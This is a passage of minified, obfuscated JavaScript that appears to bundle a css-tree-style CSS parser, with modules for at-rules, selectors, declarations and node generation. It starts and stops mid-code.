this[fZ(0x6b8)](),this[fZ(0x8d7)]===y['Vy']&&this[fZ(0x47f)](this[fZ(0x7c6)],this[fZ(0x51d)],fZ(0xde5))?f[fZ(0x591)](this[fZ(0xa38)]()):this[fZ(0x8d7)]===y['zt']&&this[fZ(0x47f)](this[fZ(0x7c6)],this[fZ(0x51d)],fZ(0x88b))&&f[fZ(0x591)](this[fZ(0xac3)](null,I)),this[fZ(0x6b8)](),this[fZ(0x8d7)]===y['zt']&&this[fZ(0x47f)](this[fZ(0x7c6)],this[fZ(0x51d)],fZ(0xeaf))&&f[fZ(0x591)](this[fZ(0xac3)](null,I)),this[fZ(0x472)](0x0)!==y['Vy']&&this[fZ(0x472)](0x0)!==y['AJ']||f[fZ(0x591)](this[fZ(0xc8c)]()),f;},'block':null}};},0x25fe:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>G});var y=w(0x1db5),E=w(0x113f),I=w(0x1109),U=w(0x131f),f=w(0x932),z=w(0xd86),R=w(0x1963),x=w(0x13ae),Z=w(0x25cc),H=w(0x1450);const G={'container':y['A'],'font-face':E['A'],'import':I['A'],'layer':U['A'],'media':f['A'],'nest':z['A'],'page':R['A'],'scope':x['A'],'starting-style':Z['A'],'supports':H['A']};},0x131f:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fH=a2T;return this[fH(0xd38)](this[fH(0xee2)]());},'block'(){const fG=a2T;return this[fG(0xc39)](!0x1);}}};},0x932:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fm=a2T;return this[fm(0xd38)](this[fm(0xc8c)]());},'block'(y=!0x1){const fu=a2T;return this[fu(0xc39)](y);}}};},0xd86:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fN=a2T;return this[fN(0xd38)](this[fN(0xe53)]());},'block'(){const fF=a2T;return this[fF(0xc39)](!0x0);}}};},0x1963:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fY=a2T;return this[fY(0xd38)](this[fY(0xe53)]());},'block'(){const fi=a2T;return this[fi(0xc39)](!0x0);}}};},0x13ae:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fd=a2T;return this[fd(0xd38)](this[fd(0xbe8)]());},'block'(y=!0x1){const fc=a2T;return this[fc(0xc39)](y);}}};},0x25cc:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude':null,'block'(y=!0x1){const fj=a2T;return this[fj(0xc39)](y);}}};},0x1450:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fg=a2T;return this[fg(0xd38)](this[fg(0x576)](fg(0x89f)));},'block'(y=!0x1){const fl=a2T;return this[fl(0xc39)](y);}}};},0x1f49:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>U});var y=w(0x1304),E=w(0xd33),I=w(0x791);const U={'generic':!0x0,'cssWideKeywords':y['v'],...E['A'],'node':I};},0x58d:(k,D,w)=>{'use strict';function y(U,f){const fr=a2T;return fr(0xb0e)==typeof f&&/^\s*\|/[fr(0x204)](f)?fr(0xb0e)==typeof U?U+f:f[fr(0xb71)](/^\s*\|\s*/,''):f||null;}function E(U,f){const fO=a2T,z=Object[fO(0x39c)](null);for(const [R,x]of Object[fO(0x451)](U))if(x){z[R]={};for(const Z of Object[fO(0x9bf)](x))f[fO(0x2c1)](Z)&&(z[R][Z]=x[Z]);}return z;}function I(U,f){const fW=a2T,z={...U};for(const [R,x]of Object[fW(0x451)](f))switch(R){case fW(0x1b9):z[R]=Boolean(x);break;case fW(0x801):z[R]=U[R]?[...U[R],...x]:x||[];break;case fW(0x267):z[R]={...U[R]};for(const [Z,H]of Object[fW(0x451)](x))z[R][Z]=Array[fW(0x66a)](H)?H:[];break;case fW(0xd1b):z[R]={...U[R]};for(const [G,m]of Object[fW(0x451)](x)){const u=z[R][G]||{},N=z[R][G]={'prelude':u[fW(0x421)]||null,'descriptors':{...u[fW(0xe4d)]}};if(m){N[fW(0x421)]=m[fW(0x421)]?y(N[fW(0x421)],m[fW(0x421)]):N[fW(0x421)]||null;for(const [F,Y]of Object[fW(0x451)](m[fW(0xe4d)]||{}))N[fW(0xe4d)][F]=Y?y(N[fW(0xe4d)][F],Y):null;Object[fW(0x9bf)](N[fW(0xe4d)])[fW(0x3b9)]||(N[fW(0xe4d)]=null);}}break;case fW(0xd58):case fW(0x736):z[R]={...U[R]};for(const [d,c]of Object[fW(0x451)](x))z[R][d]=y(z[R][d],c);break;case fW(0x542):case fW(0xb21):z[R]={...U[R]};for(const [j,g]of Object[fW(0x451)](x))z[R][j]={...z[R][j],...g};break;case fW(0x92b):z[R]={...U[R],...x};break;case fW(0xf3d):case fW(0xc4a):z[R]={...U[R],...E(x,[fW(0xeb9)])};break;case fW(0xcab):z[R]={...U[R],...E(x,[fW(0xf08),fW(0x889),fW(0xeb9),fW(0xb61),fW(0xd60)])};}return z;}w['d'](D,{'A':()=>I});},0x2320:(k,D,w)=>{'use strict';const fP=a2T;w['d'](D,{'A':()=>f});var y=w(0x80b),E=w(0x25fe),I=w(0x242f),U=w(0x6d7);const f={'parseContext':{'default':fP(0x9f9),'stylesheet':fP(0x9f9),'atrule':fP(0x981),'atrulePrelude'(z){const fM=fP;return this[fM(0x546)](z[fM(0xf3d)]?String(z[fM(0xf3d)]):null);},'mediaQueryList':fP(0xc8c),'mediaQuery':fP(0x3b6),'condition'(z){const fK=fP;return this[fK(0x576)](z[fK(0xf02)]);},'rule':fP(0xa21),'selectorList':fP(0xe53),'selector':fP(0xd69),'block'(){const fa=fP;return this[fa(0xc39)](!0x0);},'declarationList':fP(0xd0f),'declaration':fP(0xde1),'value':fP(0x303)},'features':{'supports':{'selector'(){const fL=fP;return this[fL(0xd69)]();}},'container':{'style'(){const fX=fP;return this[fX(0xde1)]();}}},'scope':y,'atrule':E['A'],'pseudo':I['A'],'node':U};},0xe9:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'node':o(0x791)};},0x2162:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>Z});var y=w(0x11ac),E=w(0x1766),I=w(0x772),U=w(0x2043),f=w(0x2495),z=w(0x1d09),R=w(0x58d);function x(H){const fb=a2T,G=(0x0,E['C'])(H),N=(0x0,f['j'])(H),F=(0x0,I['o'])(H),{fromPlainObject:Y,toPlainObject:j}=(0x0,U['L'])(N),g={'lexer':null,'createLexer':O=>new z['J'](O,g,g[fb(0xb58)][fb(0x889)]),'tokenize':y['qw'],'parse':G,'generate':F,'walk':N,'find':N[fb(0xbc7)],'findLast':N[fb(0xb1d)],'findAll':N[fb(0x56d)],'fromPlainObject':Y,'toPlainObject':j,'fork'(O){const fh=fb,W=(0x0,R['A'])({},H);return x(fh(0x72f)==typeof O?O(W):(0x0,R['A'])(W,O));}};return g[fb(0xb58)]=new z['J']({'generic':H[fb(0x1b9)],'cssWideKeywords':H[fb(0x801)],'units':H[fb(0x267)],'types':H[fb(0xd58)],'atrules':H[fb(0xd1b)],'properties':H[fb(0x736)],'node':H[fb(0xcab)]},g),g;}const Z=H=>x((0x0,R['A'])({},H));},0x1dd3:(k,D,o)=>{'use strict';function w(){const fS=a2T;return this[fS(0xd38)](this[fS(0x913)](null,!0x1));}o['d'](D,{'A':()=>w});},0x20a0:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>E});var y=w(0x11ac);function E(){const fv=a2T,I=this[fv(0xbad)]();if(this[fv(0x6b8)](),I[fv(0x591)](this[fv(0xa38)]()),this[fv(0x6b8)](),this[fv(0x8d7)]===y['A9']){I[fv(0x591)](this[fv(0xece)]());const U=this[fv(0x1b7)],f=this[fv(0x6d5)]?this[fv(0x303)](null):this[fv(0x913)](this[fv(0xdba)],!0x1);if(fv(0x303)===f[fv(0xea1)]&&f[fv(0x4fe)][fv(0x82d)]){for(let z=U-this[fv(0x1b7)];z<=0x0;z++)if(this[fv(0x7ab)](z)===y['M$']){f[fv(0x4fe)][fv(0xe7c)]({'type':fv(0x25b),'loc':null,'value':'\x20'});break;}}I[fv(0x591)](f);}return I;}},0x1254:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>f});var y=w(0x2162),E=w(0x1f49),I=w(0x2320),U=w(0xe9);const f=(0x0,y['A'])({...E['A'],...I['A'],...U['A']});},0x1a26:(k,D,w)=>{'use strict';const fA=a2T;w['r'](D),w['d'](D,{'generate':()=>j,'name':()=>N,'parse':()=>Y,'structure':()=>F});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x6e,z=!0x0,R=!0x1;function x(O,W){const fJ=a2T;let P=this[fJ(0x7c6)]+O;const M=this[fJ(0xae6)](P);for(M!==E&&M!==I||(W&&this[fJ(0xce5)](fJ(0x5d9)),P++);P<this[fJ(0x51d)];P++)(0x0,y['yp'])(this[fJ(0xae6)](P))||this[fJ(0xce5)](fJ(0xeb2),P);}function Z(O){const fC=a2T;return x[fC(0xd9c)](this,0x0,O);}function H(O,W){const fQ=a2T;if(!this[fQ(0x988)](this[fQ(0x7c6)]+O,W)){let P='';switch(W){case U:P=fQ(0x68c);break;case I:P=fQ(0xd47);}this[fQ(0xce5)](P,this[fQ(0x7c6)]+O);}}function G(){const fn=a2T;let O=0x0,W=0x0,P=this[fn(0x8d7)];for(;P===y['M$']||P===y['Mw'];)P=this[fn(0x7ab)](++O);if(P!==y['wN']){if(!this[fn(0xfda)](E,O)&&!this[fn(0xfda)](I,O))return null;W=this[fn(0xfda)](E,O)?E:I;do{P=this[fn(0x7ab)](++O);}while(P===y['M$']||P===y['Mw']);P!==y['wN']&&(this[fn(0xe96)](O),Z[fn(0xd9c)](this,z));}return O>0x0&&this[fn(0xe96)](O),0x0===W&&(P=this[fn(0xae6)](this[fn(0x7c6)]),P!==E&&P!==I&&this[fn(0xce5)](fn(0x852))),Z[fn(0xd9c)](this,0x0!==W),W===I?'-'+this[fn(0xfdf)](y['wN']):this[fn(0xfdf)](y['wN']);}const N=fA(0xf46),F={'a':[String,null],'b':[String,null]};function Y(){const ft=fA,O=this[ft(0x7c6)];let W=null,P=null;if(this[ft(0x8d7)]===y['wN'])Z[ft(0xd9c)](this,R),P=this[ft(0xfdf)](y['wN']);else{if(this[ft(0x8d7)]===y['Vy']&&this[ft(0x988)](this[ft(0x7c6)],I))switch(W='-1',H[ft(0xd9c)](this,0x1,U),this[ft(0x51d)]-this[ft(0x7c6)]){case 0x2:this[ft(0xa51)](),P=G[ft(0xd9c)](this);break;case 0x3:H[ft(0xd9c)](this,0x2,I),this[ft(0xa51)](),this[ft(0x6b8)](),Z[ft(0xd9c)](this,z),P='-'+this[ft(0xfdf)](y['wN']);break;default:H[ft(0xd9c)](this,0x2,I),x[ft(0xd9c)](this,0x3,z),this[ft(0xa51)](),P=this[ft(0x4f0)](O+0x2);}else{if(this[ft(0x8d7)]===y['Vy']||this[ft(0xfda)](E)&&this[ft(0x7ab)](0x1)===y['Vy']){let M=0x0;switch(W='1',this[ft(0xfda)](E)&&(M=0x1,this[ft(0xa51)]()),H[ft(0xd9c)](this,0x0,U),this[ft(0x51d)]-this[ft(0x7c6)]){case 0x1:this[ft(0xa51)](),P=G[ft(0xd9c)](this);break;case 0x2:H[ft(0xd9c)](this,0x1,I),this[ft(0xa51)](),this[ft(0x6b8)](),Z[ft(0xd9c)](this,z),P='-'+this[ft(0xfdf)](y['wN']);break;default:H[ft(0xd9c)](this,0x1,I),x[ft(0xd9c)](this,0x2,z),this[ft(0xa51)](),P=this[ft(0x4f0)](O+M+0x1);}}else{if(this[ft(0x8d7)]===y['fg']){const K=this[ft(0xae6)](this[ft(0x7c6)]),L=K===E||K===I;let X=this[ft(0x7c6)]+L;for(;X<this[ft(0x51d)]&&(0x0,y['yp'])(this[ft(0xae6)](X));X++);X===this[ft(0x7c6)]+L&&this[ft(0xce5)](ft(0xeb2),this[ft(0x7c6)]+L),H[ft(0xd9c)](this,X-this[ft(0x7c6)],U),W=this[ft(0xd70)](O,X),X+0x1===this[ft(0x51d)]?(this[ft(0xa51)](),P=G[ft(0xd9c)](this)):(H[ft(0xd9c)](this,X-this[ft(0x7c6)]+0x1,I),X+0x2===this[ft(0x51d)]?(this[ft(0xa51)](),this[ft(0x6b8)](),Z[ft(0xd9c)](this,z),P='-'+this[ft(0xfdf)](y['wN'])):(x[ft(0xd9c)](this,X-this[ft(0x7c6)]+0x2,z),this[ft(0xa51)](),P=this[ft(0x4f0)](X+0x1)));}else this[ft(0xce5)]();}}}return null!==W&&W[ft(0xae6)](0x0)===E&&(W=W[ft(0xdc8)](0x1)),null!==P&&P[ft(0xae6)](0x0)===E&&(P=P[ft(0xdc8)](0x1)),{'type':ft(0xf46),'loc':this[ft(0x2df)](O,this[ft(0x7c6)]),'a':W,'b':P};}function j(O){const fB=fA;if(O['a']){const W=('+1'===O['a']||'1'===O['a']?'n':'-1'===O['a']&&'-n')||O['a']+'n';if(O['b']){const P='-'===O['b'][0x0]||'+'===O['b'][0x0]?O['b']:'+'+O['b'];this[fB(0x886)](W+P);}else this[fB(0x886)](W);}else this[fB(0x886)](O['b']);}},0xdc2:(k,D,w)=>{'use strict';const z1=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>R,'structure':()=>z,'walkContext':()=>f});var y=w(0x11ac);function E(){const fs=a2T;return this[fs(0x913)](this[fs(0x4de)],!0x0);}function I(){const z0=a2T;for(let Z,H=0x1;Z=this[z0(0x7ab)](H);H++){if(Z===y['Q0'])return!0x0;if(Z===y['X6']||Z===y['zu'])return!0x1;}return!0x1;}const U=z1(0x981),f=z1(0xf3d),z={'name':String,'prelude':[z1(0x546),z1(0x913),null],'block':[z1(0xc39),null]};function R(Z=!0x1){const z2=z1,H=this[z2(0x7c6)];let G,m,N=null,F=null;switch(this[z2(0xdac)](y['zu']),G=this[z2(0x4f0)](H+0x1),m=G[z2(0x75f)](),this[z2(0x6b8)](),!0x1===this[z2(0x86f)]&&this[z2(0x8d7)]!==y['X6']&&this[z2(0x8d7)]!==y['Qq']&&(N=this[z2(0xb07)]?this[z2(0xf59)](this[z2(0x546)][z2(0x729)](this,G,Z),E):E[z2(0xd9c)](this,this[z2(0x1b7)]),this[z2(0x6b8)]()),this[z2(0x8d7)]){case y['Qq']:this[z2(0xa51)]();break;case y['X6']:F=hasOwnProperty[z2(0xd9c)](this[z2(0xf3d)],m)&&z2(0x72f)==typeof this[z2(0xf3d)][m][z2(0x3d9)]?this[z2(0xf3d)][m][z2(0x3d9)][z2(0xd9c)](this,Z):this[z2(0xc39)](I[z2(0xd9c)](this));}return{'type':z2(0x981),'loc':this[z2(0x2df)](H,this[z2(0x7c6)]),'name':G,'prelude':N,'block':F};}function x(Z){const z3=z1;this[z3(0x65a)](y['zu'],'@'+Z[z3(0xf08)]),null!==Z[z3(0x421)]&&this[z3(0xcab)](Z[z3(0x421)]),Z[z3(0x3d9)]?this[z3(0xcab)](Z[z3(0x3d9)]):this[z3(0x65a)](y['Qq'],';');}},0x1a05:(k,D,w)=>{'use strict';const z4=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=z4(0x546),I=z4(0x420),U={'children':[[]]};function f(R){const z5=z4;let x=null;return null!==R&&(R=R[z5(0x75f)]()),this[z5(0x6b8)](),x=hasOwnProperty[z5(0xd9c)](this[z5(0xf3d)],R)&&z5(0x72f)==typeof this[z5(0xf3d)][R][z5(0x421)]?this[z5(0xf3d)][R][z5(0x421)][z5(0xd9c)](this):this[z5(0x8c7)](this[z5(0x542)][z5(0x546)]),this[z5(0x6b8)](),!0x0!==this[z5(0x86f)]&&this[z5(0x8d7)]!==y['X6']&&this[z5(0x8d7)]!==y['Qq']&&this[z5(0xce5)](z5(0x4da)),{'type':z5(0x546),'loc':this[z5(0xbe5)](x),'children':x};}function z(R){const z6=z4;this[z6(0x4fe)](R);}},0x578:(k,D,w)=>{'use strict';const z9=a2T;w['r'](D),w['d'](D,{'generate':()=>F,'name':()=>H,'parse':()=>N,'structure':()=>G});var y=w(0x11ac);const E=0x24,I=0x2a,U=0x3d,f=0x5e,z=0x7c,R=0x7e;function x(){const z7=a2T;this[z7(0x86f)]&&this[z7(0xce5)](z7(0x7aa));const Y=this[z7(0x7c6)];let j=!0x1;return this[z7(0xfda)](I)?(j=!0x0,this[z7(0xa51)]()):this[z7(0xfda)](z)||this[z7(0xdac)](y['Vy']),this[z7(0xfda)](z)?this[z7(0xae6)](this[z7(0x7c6)]+0x1)!==U?(this[z7(0xa51)](),this[z7(0xdac)](y['Vy'])):j&&this[z7(0xce5)](z7(0xca0),this[z7(0x51d)]):j&&this[z7(0xce5)](z7(0xf1f)),{'type':z7(0xa38),'loc':this[z7(0x2df)](Y,this[z7(0x7c6)]),'name':this[z7(0x4f0)](Y)};}function Z(){const z8=a2T,Y=this[z8(0x7c6)],j=this[z8(0xae6)](Y);return j!==U&&j!==R&&j!==f&&j!==E&&j!==I&&j!==z&&this[z8(0xce5)](z8(0x675)),this[z8(0xa51)](),j!==U&&(this[z8(0xfda)](U)||this[z8(0xce5)](z8(0x648)),this[z8(0xa51)]()),this[z8(0x4f0)](Y);}const H=z9(0xbf1),G={'name':z9(0xa38),'matcher':[String,null],'value':[z9(0xd78),z9(0xa38),null],'flags':[String,null]};function N(){const zV=z9,Y=this[zV(0x7c6)];let j,O=null,W=null,P=null;return this[zV(0xdac)](y['hk']),this[zV(0x6b8)](),j=x[zV(0xd9c)](this),this[zV(0x6b8)](),this[zV(0x8d7)]!==y['Oh']&&(this[zV(0x8d7)]!==y['Vy']&&(O=Z[zV(0xd9c)](this),this[zV(0x6b8)](),W=this[zV(0x8d7)]===y['Qf']?this[zV(0xd78)]():this[zV(0xa38)](),this[zV(0x6b8)]()),this[zV(0x8d7)]===y['Vy']&&(P=this[zV(0xfdf)](y['Vy']),this[zV(0x6b8)]())),this[zV(0xdac)](y['Oh']),{'type':zV(0xbf1),'loc':this[zV(0x2df)](Y,this[zV(0x7c6)]),'name':j,'matcher':O,'value':W,'flags':P};}function F(Y){const zT=z9;this[zT(0x65a)](y['_i'],'['),this[zT(0xcab)](Y[zT(0xf08)]),null!==Y[zT(0xba8)]&&(this[zT(0x886)](Y[zT(0xba8)]),this[zT(0xcab)](Y[zT(0x6d0)])),null!==Y[zT(0xc2d)]&&this[zT(0x65a)](y['Vy'],Y[zT(0xc2d)]),this[zT(0x65a)](y['_i'],']');}},0x39c:(k,D,w)=>{'use strict';const zo=a2T;w['r'](D),w['d'](D,{'generate':()=>G,'name':()=>R,'parse':()=>H,'structure':()=>Z,'walkContext':()=>x});var y=w(0x11ac);const E=0x26;function I(){const zp=a2T;return this[zp(0x913)](null,!0x0);}function U(){const zq=a2T;return this[zq(0xf59)](this[zq(0xa21)],I);}function f(){const zk=a2T;return this[zk(0x913)](this[zk(0x673)],!0x0);}function z(){const zD=a2T;if(this[zD(0x8d7)]===y['Qq'])return f[zD(0xd9c)](this,this[zD(0x1b7)]);const m=this[zD(0xf59)](this[zD(0xde1)],f);return this[zD(0x8d7)]===y['Qq']&&this[zD(0xa51)](),m;}const R=zo(0xc39),x=zo(0x3d9),Z={'children':[[zo(0x981),zo(0xa21),zo(0xde1)]]};function H(m){const zw=zo,N=m?z:U,F=this[zw(0x7c6)];let Y=this[zw(0xbad)]();this[zw(0xdac)](y['X6']);j:for(;!this[zw(0x86f)];)switch(this[zw(0x8d7)]){case y['Q0']:break j;case y['M$']:case y['Mw']:this[zw(0xa51)]();break;case y['zu']:Y[zw(0x591)](this[zw(0xf59)](this[zw(0x981)][zw(0x729)](this,m),I));break;default:m&&this[zw(0xfda)](E)?Y[zw(0x591)](U[zw(0xd9c)](this)):Y[zw(0x591)](N[zw(0xd9c)](this));}return this[zw(0x86f)]||this[zw(0xdac)](y['Q0']),{'type':zw(0xc39),'loc':this[zw(0x2df)](F,this[zw(0x7c6)]),'children':Y};}function G(m){const zy=zo;this[zy(0x65a)](y['X6'],'{'),this[zy(0x4fe)](m,N=>{const zE=zy;zE(0xde1)===N[zE(0xea1)]&&this[zE(0x65a)](y['Qq'],';');}),this[zy(0x65a)](y['Q0'],'}');}},0x23c0:(k,D,w)=>{'use strict';const zI=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zI(0x438),I={'children':[[]]};function U(z,R){const zU=zI,x=this[zU(0x7c6)];let Z=null;return this[zU(0xdac)](y['hk']),Z=z[zU(0xd9c)](this,R),this[zU(0x86f)]||this[zU(0xdac)](y['Oh']),{'type':zU(0x438),'loc':this[zU(0x2df)](x,this[zU(0x7c6)]),'children':Z};}function f(z){const zf=zI;this[zf(0x65a)](y['_i'],'['),this[zf(0x4fe)](z),this[zf(0x65a)](y['_i'],']');}},0x2305:(k,D,w)=>{'use strict';const zz=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zz(0x9f3),I=[];function U(){const ze=zz,z=this[ze(0x7c6)];return this[ze(0xdac)](y['zG']),{'type':ze(0x9f3),'loc':this[ze(0x2df)](z,this[ze(0x7c6)])};}function f(){const zR=zz;this[zR(0x65a)](y['zG'],zR(0x1e3));}},0x631:(k,D,w)=>{'use strict';const zx=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zx(0x776),I=[];function U(){const zZ=zx,z=this[zZ(0x7c6)];return this[zZ(0xdac)](y['lh']),{'type':zZ(0x776),'loc':this[zZ(0x2df)](z,this[zZ(0x7c6)])};}function f(){const zH=zx;this[zH(0x65a)](y['lh'],zH(0xeb5));}},0x41c:(k,D,w)=>{'use strict';const zG=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x2e,I=zG(0x31d),U={'name':String};function f(){const zm=zG;return this[zm(0x97c)](E),{'type':zm(0x31d),'loc':this[zm(0x2df)](this[zm(0x7c6)]-0x1,this[zm(0x51d)]),'name':this[zm(0xfdf)](y['Vy'])};}function z(R){const zu=zG;this[zu(0x65a)](y['_i'],'.'),this[zu(0x65a)](y['Vy'],R[zu(0xf08)]);}},0x92b:(k,D,w)=>{'use strict';const zN=a2T;w['r'](D),w['d'](D,{'generate':()=>Z,'name':()=>z,'parse':()=>x,'structure':()=>R});var y=w(0x11ac);const E=0x2b,I=0x2f,U=0x3e,f=0x7e,z=zN(0xbfc),R={'name':String};function x(){const zF=zN,H=this[zF(0x7c6)];let G;switch(this[zF(0x8d7)]){case y['M$']:G='\x20';break;case y['_i']:switch(this[zF(0xae6)](this[zF(0x7c6)])){case U:case E:case f:this[zF(0xa51)]();break;case I:this[zF(0xa51)](),this[zF(0x7d3)](zF(0x24a)),this[zF(0x97c)](I);break;default:this[zF(0xce5)](zF(0x994));}G=this[zF(0x4f0)](H);}return{'type':zF(0xbfc),'loc':this[zF(0x2df)](H,this[zF(0x7c6)]),'name':G};}function Z(H){const zY=zN;this[zY(0x886)](H[zY(0xf08)]);}},0x1334:(k,D,w)=>{'use strict';const zi=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x11ac);const E=0x2a,I=0x2f,U=zi(0x29b),f={'value':String};function z(){const zd=zi,x=this[zd(0x7c6)];let Z=this[zd(0x51d)];return this[zd(0xdac)](y['Mw']),Z-x+0x2>=0x2&&this[zd(0xae6)](Z-0x2)===E&&this[zd(0xae6)](Z-0x1)===I&&(Z-=0x2),{'type':zd(0x29b),'loc':this[zd(0x2df)](x,this[zd(0x7c6)]),'value':this[zd(0xd70)](x+0x2,Z)};}function R(x){const zc=zi;this[zc(0x65a)](y['Mw'],'/*'+x[zc(0x6d0)]+'*/');}},0xcbc:(k,D,w)=>{'use strict';const zj=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>I,'parse':()=>R,'structure':()=>U});var y=w(0x11ac);const E=new Set([y['Qx'],y['no'],y['LT']]),I=zj(0x576),U={'kind':String,'children':[[zj(0xa38),zj(0x95c),zj(0xa8c),zj(0x628),zj(0xf98)]]};function f(Z){const zg=zj;return this[zg(0x300)](0x1)===y['Vy']&&E[zg(0x639)](this[zg(0x300)](0x2))?this[zg(0x95c)](Z):this[zg(0x628)](Z);}const z={'media':f,'container':f,'supports'(){const zl=zj;return this[zl(0xf98)]();}};function R(Z=zj(0xa62)){const zr=zj,H=this[zr(0xbad)]();N:for(;!this[zr(0x86f)];)switch(this[zr(0x8d7)]){case y['Mw']:case y['M$']:this[zr(0xa51)]();continue;case y['Vy']:H[zr(0x591)](this[zr(0xa38)]());break;case y['AJ']:{let G=this[zr(0xf59)](()=>z[Z][zr(0xd9c)](this,Z),()=>null);G||(G=this[zr(0xf59)](()=>{const zO=zr;this[zO(0xdac)](y['AJ']);const m=this[zO(0x576)](Z);return this[zO(0xdac)](y['no']),m;},()=>this[zr(0xdbc)](Z))),H[zr(0x591)](G);break;}case y['zt']:{let m=this[zr(0xf59)](()=>this[zr(0xa8c)](Z),()=>null);m||(m=this[zr(0xdbc)](Z)),H[zr(0x591)](m);break;}default:break N;}return H[zr(0x82d)]&&this[zr(0xce5)](zr(0x8f3)),{'type':zr(0x576),'loc':this[zr(0xbe5)](H),'kind':Z,'children':H};}function x(Z){const zW=zj;Z[zW(0x4fe)][zW(0x985)](H=>{const zP=zW;zP(0x576)===H[zP(0xea1)]?(this[zP(0x65a)](y['AJ'],'('),this[zP(0xcab)](H),this[zP(0x65a)](y['no'],')')):this[zP(0xcab)](H);});}},0x23d:(k,D,E)=>{'use strict';const zL=a2T;E['r'](D),E['d'](D,{'generate':()=>K,'name':()=>O,'parse':()=>M,'structure':()=>P,'walkContext':()=>W});var I=E(0xc8c),U=E(0x11ac);const z=0x21,R=0x23,x=0x24,Z=0x26,H=0x2a,G=0x2b,N=0x2f;function F(){const zM=a2T;return this[zM(0x913)](this[zM(0xdba)],!0x0);}function Y(){const zK=a2T;return this[zK(0x913)](this[zK(0xdba)],!0x1);}function j(){const za=a2T,S=this[za(0x1b7)],J=this[za(0x303)]();return za(0x913)!==J[za(0xea1)]&&!0x1===this[za(0x86f)]&&this[za(0x8d7)]!==U['Qq']&&!0x1===this[za(0xfda)](z)&&!0x1===this[za(0x9ac)](S)&&this[za(0xce5)](),J;}const O=zL(0xde1),W=zL(0xf95),P={'important':[Boolean,String],'property':String,'value':[zL(0x303),zL(0x913)]};function M(){const zX=zL,S=this[zX(0x7c6)],J=this[zX(0x1b7)],C=L[zX(0xd9c)](this),Q=(0x0,I['vs'])(C),A=Q?this[zX(0x6d5)]:this[zX(0x4b8)],B=Q?Y:F;let V0,V1=!0x1;this[zX(0x6b8)](),this[zX(0xdac)](U['Qx']);const V2=this[zX(0x1b7)];if(Q||this[zX(0x6b8)](),V0=A?this[zX(0xf59)](j,B):B[zX(0xd9c)](this,this[zX(0x1b7)]),Q&&zX(0x303)===V0[zX(0xea1)]&&V0[zX(0x4fe)][zX(0x82d)]){for(let V3=V2-this[zX(0x1b7)];V3<=0x0;V3++)if(this[zX(0x7ab)](V3)===U['M$']){V0[zX(0x4fe)][zX(0xe7c)]({'type':zX(0x25b),'loc':null,'value':'\x20'});break;}}return this[zX(0xfda)](z)&&(V1=X[zX(0xd9c)](this),this[zX(0x6b8)]()),!0x1===this[zX(0x86f)]&&this[zX(0x8d7)]!==U['Qq']&&!0x1===this[zX(0x9ac)](J)&&this[zX(0xce5)](),{'type':zX(0xde1),'loc':this[zX(0x2df)](S,this[zX(0x7c6)]),'important':V1,'property':C,'value':V0};}function K(S){const zb=zL;this[zb(0x65a)](U['Vy'],S[zb(0x411)]),this[zb(0x65a)](U['Qx'],':'),this[zb(0xcab)](S[zb(0x6d0)]),S[zb(0x57a)]&&(this[zb(0x65a)](U['_i'],'!'),this[zb(0x65a)](U['Vy'],!0x0===S[zb(0x57a)]?zb(0x57a):S[zb(0x57a)]));}function L(){const zh=zL,S=this[zh(0x7c6)];if(this[zh(0x8d7)]===U['_i'])switch(this[zh(0xae6)](this[zh(0x7c6)])){case H:case x:case G:case R:case Z:this[zh(0xa51)]();break;case N:this[zh(0xa51)](),this[zh(0xfda)](N)&&this[zh(0xa51)]();}return this[zh(0x8d7)]===U['Vw']?this[zh(0xdac)](U['Vw']):this[zh(0xdac)](U['Vy']),this[zh(0x4f0)](S);}function X(){const zS=zL;this[zS(0xdac)](U['_i']),this[zS(0x6b8)]();const S=this[zS(0xfdf)](U['Vy']);return zS(0x57a)===S||S;}},0x201:(k,D,w)=>{'use strict';const zJ=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x11ac);const E=0x26;function I(){const zv=a2T;return this[zv(0x913)](this[zv(0x673)],!0x0);}const U=zJ(0xd0f),f={'children':[[zJ(0xde1),zJ(0x981),zJ(0xa21)]]};function z(){const zC=zJ,x=this[zC(0xbad)]();for(;!this[zC(0x86f)];)switch(this[zC(0x8d7)]){case y['M$']:case y['Mw']:case y['Qq']:this[zC(0xa51)]();break;case y['zu']:x[zC(0x591)](this[zC(0xf59)](this[zC(0x981)][zC(0x729)](this,!0x0),I));break;default:this[zC(0xfda)](E)?x[zC(0x591)](this[zC(0xf59)](this[zC(0xa21)],I)):x[zC(0x591)](this[zC(0xf59)](this[zC(0xde1)],I));}return{'type':zC(0xd0f),'loc':this[zC(0xbe5)](x),'children':x};}function R(x){const 